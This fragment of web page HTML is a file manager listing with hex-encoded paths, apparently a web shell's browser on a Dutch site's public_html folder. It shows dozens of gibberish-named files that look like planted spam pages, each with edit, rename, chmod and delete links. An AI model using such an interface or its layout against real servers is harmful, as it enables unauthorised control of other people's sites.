onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466162696f526177'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466162696f526177'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466162696f526177'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466162696f526177'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466162696f746f756c757074'); return false;">Fabiotoulupt</a></td><td>File</td><td>2.74 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466162696f746f756c757074'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466162696f746f756c757074'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466162696f746f756c757074'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466162696f746f756c757074'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f46616c6b7374796e63'); return false;">Falkstync</a></td><td>File</td><td>3.13 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f46616c6b7374796e63'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f46616c6b7374796e63'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f46616c6b7374796e63'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f46616c6b7374796e63'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4661726d6f6e736970'); return false;">Farmonsip</a></td><td>File</td><td>2.79 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4661726d6f6e736970'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4661726d6f6e736970'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4661726d6f6e736970'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4661726d6f6e736970'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f46656c69706562616972756773'); return false;">Felipebairugs</a></td><td>File</td><td>2.94 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f46656c69706562616972756773'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f46656c69706562616972756773'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f46656c69706562616972756773'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f46656c69706562616972756773'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466c696e74496e6e6f72766f6673'); return false;">FlintInnorvofs</a></td><td>File</td><td>2.79 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466c696e74496e6e6f72766f6673'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466c696e74496e6e6f72766f6673'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466c696e74496e6e6f72766f6673'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466c696e74496e6e6f72766f6673'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466c696e744f627461697661'); return false;">FlintObtaiva</a></td><td>File</td><td>3.15 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466c696e744f627461697661'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466c696e744f627461697661'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466c696e744f627461697661'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466c696e744f627461697661'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f6c6c65636b436566'); return false;">FolleckCef</a></td><td>File</td><td>2.83 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f6c6c65636b436566'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f6c6c65636b436566'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f6c6c65636b436566'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f6c6c65636b436566'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f6c6c65636b6b6967'); return false;">Folleckkig</a></td><td>File</td><td>2.87 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f6c6c65636b6b6967'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f6c6c65636b6b6967'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f6c6c65636b6b6967'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f6c6c65636b6b6967'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f726461706f66654e6f7045'); return false;">FordapofeNopE</a></td><td>File</td><td>2.95 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f726461706f66654e6f7045'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f726461706f66654e6f7045'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f726461706f66654e6f7045'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466f726461706f66654e6f7045'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f467261736572416361626f6f6e6961'); return false;">FraserAcaboonia</a></td><td>File</td><td>2.89 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f467261736572416361626f6f6e6961'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f467261736572416361626f6f6e6961'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f467261736572416361626f6f6e6961'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f467261736572416361626f6f6e6961'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f467261736572636f62'); return false;">Frasercob</a></td><td>File</td><td>2.5 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f467261736572636f62'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f467261736572636f62'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f467261736572636f62'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f467261736572636f62'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4672696c6c6f636b4265616d6e'); return false;">FrillockBeamn</a></td><td>File</td><td>2.89 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4672696c6c6f636b4265616d6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4672696c6c6f636b4265616d6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4672696c6c6f636b4265616d6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4672696c6c6f636b4265616d6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616d616c4c6174617761697661'); return false;">GamalLatawaiva</a></td><td>File</td><td>2.61 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616d616c4c6174617761697661'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616d616c4c6174617761697661'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616d616c4c6174617761697661'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616d616c4c6174617761697661'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616d62616c6b657272656d6f'); return false;">Gambalkerremo</a></td><td>File</td><td>3.1 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616d62616c6b657272656d6f'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616d62616c6b657272656d6f'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616d62616c6b657272656d6f'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616d62616c6b657272656d6f'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616e636b616672617079'); return false;">Ganckafrapy</a></td><td>File</td><td>3.03 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616e636b616672617079'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616e636b616672617079'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616e636b616672617079'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47616e636b616672617079'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476172696b4361706c65'); return false;">GarikCaple</a></td><td>File</td><td>2.72 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476172696b4361706c65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476172696b4361706c65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476172696b4361706c65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476172696b4361706c65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476172696b476f62656e74657461'); return false;">GarikGobenteta</a></td><td>File</td><td>3.15 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476172696b476f62656e74657461'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476172696b476f62656e74657461'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476172696b476f62656e74657461'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476172696b476f62656e74657461'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656d62616b426c65616363657074'); return false;">GembakBleaccept</a></td><td>File</td><td>3.33 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656d62616b426c65616363657074'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656d62616b426c65616363657074'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656d62616b426c65616363657074'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656d62616b426c65616363657074'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656e65746c79'); return false;">Genetly</a></td><td>File</td><td>433 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656e65746c79'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656e65746c79'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656e65746c79'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656e65746c79'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656f726761626e6f726b766f6b'); return false;">Georgabnorkvok</a></td><td>File</td><td>2.55 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656f726761626e6f726b766f6b'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656f726761626e6f726b766f6b'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656f726761626e6f726b766f6b'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47656f726761626e6f726b766f6b'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476961636f6d6f466f6567726565'); return false;">GiacomoFoegree</a></td><td>File</td><td>2.83 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476961636f6d6f466f6567726565'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476961636f6d6f466f6567726565'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476961636f6d6f466f6567726565'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476961636f6d6f466f6567726565'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476963746f72686177'); return false;">Gictorhaw</a></td><td>File</td><td>1.43 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476963746f72686177'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476963746f72686177'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476963746f72686177'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476963746f72686177'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47696f7265736d616765737479'); return false;">Gioresmagesty</a></td><td>File</td><td>2.81 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47696f7265736d616765737479'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47696f7265736d616765737479'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47696f7265736d616765737479'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f47696f7265736d616765737479'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476976657373506166'); return false;">GivessPaf</a></td><td>File</td><td>3.07 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476976657373506166'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476976657373506166'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476976657373506166'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476976657373506166'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476976657373616e6572796e63'); return false;">Givessanerync</a></td><td>File</td><td>2.95 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476976657373616e6572796e63'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476976657373616e6572796e63'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476976657373616e6572796e63'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476976657373616e6572796e63'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4769766573737068616c6d70797065'); return false;">Givessphalmpype</a></td><td>File</td><td>2.65 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4769766573737068616c6d70797065'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4769766573737068616c6d70797065'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4769766573737068616c6d70797065'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4769766573737068616c6d70797065'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6a726570696e65'); return false;">Gojrepine</a></td><td>File</td><td>9.8 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6a726570696e65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6a726570696e65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6a726570696e65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6a726570696e65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f476f6f7365547573686572657365'); return 